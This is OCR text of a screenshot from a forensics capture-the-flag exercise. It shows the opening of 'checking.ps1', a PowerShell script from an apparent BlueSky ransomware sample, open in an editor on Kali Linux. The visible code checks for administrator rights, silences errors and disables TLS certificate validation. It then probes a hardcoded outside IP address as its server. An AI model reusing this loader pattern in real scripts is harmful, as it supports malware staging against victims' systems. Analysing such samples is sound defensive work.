 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4
checking.ps1 - Code - OSS
File Edit Selection View Go Run Terminal Help
checking.ps1 del.ps1 ichigo-lite.ps1 Invoke-PowerDump.ps1 Invoke-SMBExec.ps1
home > quang > Desktop > Forensics CTF > 178-BlueSkyRansomware > checking.ps1
1
2 $priv = [bool](([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")
3 $osver = ([environment]::OSVersion.Version).Major
4
5 $WarningPreference = "SilentlyContinue"
6 $ErrorActionPreference = "SilentlyContinue"
7 [System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true }
8
9 $url = "http://87.96.21.84"
10
11 Function Test-URL {
12 param (
13 [string]$url
14 )
15
16 try {
17 $request = Invoke-WebRequest -Uri $url -UseBasicParsing -TimeoutSec 5 -ErrorAction Stop
18 if ($request.StatusCode -eq 200) {
19 return $true
20 } else {
21 return $false
22 }
23 } catch {
24 return $false
25 }
26 }
27
28 Function Test-ScriptURL {
29 param (
30 [string]$scriptUrl
31 )
32
33 try {
34 $request = Invoke-WebRequest -Uri $scriptUrl -UseBasicParsing -TimeoutSec 5 -ErrorAction Stop
35 if ($request.StatusCode -eq 200) {
36 return $true
37 } else {
38 return $false
39 }
40 } catch {
41 return $false
42 }
Restricted Mode 0 0 0 Ln 2, Col 103 (12 selected) Spaces: 4 UTF-8 CRLF PowerShell
28°C
Nhiều mây
Search
Zalo
20:24
17-May-24